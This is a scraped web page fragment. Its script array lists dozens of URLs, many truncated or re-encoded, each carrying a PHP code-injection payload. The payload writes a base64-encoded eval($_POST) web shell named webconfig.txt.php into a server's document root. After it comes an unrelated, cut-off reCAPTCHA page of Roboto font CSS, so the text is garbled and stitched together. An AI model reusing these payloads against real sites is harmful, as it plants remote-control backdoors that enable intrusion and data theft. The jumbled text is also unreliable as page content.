http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,,,, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,%220%22);@set_time_limit(0);@set_magic_quotes_runtime(0);echo%20%27-%3E|%27;file_put_contents($_SERVER[%27DOCUMENT_ROOT%27].%27/webconfig.txt.php%27,base64_decode(%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+%27));echo%20%27|%3C-%27;, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,%220%22);@set_time_limit(0);@set_magic_quotes_runtime(0);echo%20%27-%3E%27;file_put_contents(_SERVER[%27DOCUMENT_ROOT%27].%27/webconfig.txt.php%27,base64_decode(%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+%27));echo%20%27%3C-%27;, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,%220%22);@set_time_limit(0);@set_magic_quotes_runtime(0);echo%20%27-%3E|%27;file_put_contents($_SERVER[%27DOCUMENT_ROOT%27].%27/webconfig.txt.php%27,base64_decode(%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%20%27));echo%20%27|%3C-%27;, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,%220%22);@set_time_limit(0);@set_magic_quotes_runtime(0);echo%20%27-%3E%27;file_put_contents(_SERVER[%27DOCUMENT_ROOT%27].%27/webconfig.txt.php%27,base64_decode(%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%20%27));echo%20%27%3C-%27;, http://mail.velablu.org/?1=@ini_set(%22display_errors%22, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,,,,, http://mail.velablu.org/?1=@ini_set, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,,,,,, http://mail.velablu.org/?1=@ini_set,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,,,,,,, https://fonts.googleapis.com/css?family=Abril Fatface:regular&subset=latin, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMEN, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27%2Fwebconfig.txt.php%252, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27%2Fwebconfig.txt.php%27, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27%2Fwebconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho+%27%7C%3C-%27%3B, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%25, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_content, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%25, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%257, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%253, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27%2Fwebconfig.txt., http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27%2Fwebconfig.txt.p, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%25, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conte, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conten, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_p, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,%220%22, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_content,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%25,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_p,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conte,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_content,,, http://mail.velablu.org/?1=@ini_set,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conte,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%25,,, http://mail.velablu.org/?1=@ini_set,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_p,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%25,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_p,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conten,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_content,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%25,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%24_,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%25,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_,,, http://mail.velablu.org/?1=@ini_set,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents%28%25,, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,%220%22,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conte,,,, http://mail.velablu.org/?1=@ini_set,,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%253,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%25,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_contents,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_content,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conten,,, http://mail.velablu.org/?1=@ini_set(%22display_errors%22,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%253,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B,,,,,,,,,,,,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%257,, http://mail.velablu.org/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho+%27-%3E%7C%27%3Bfile_put_conte,,,,, http://mail.velablu.org/?1=@ini_set,,,,,, ]');
	}
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerFSkdAAAAAHsirt_nFVPoU6fB-aBeqQeHF3sQ&co=aHR0cHM6Ly93d3cudmVsYWJsdS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hot4k2e52ktd
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
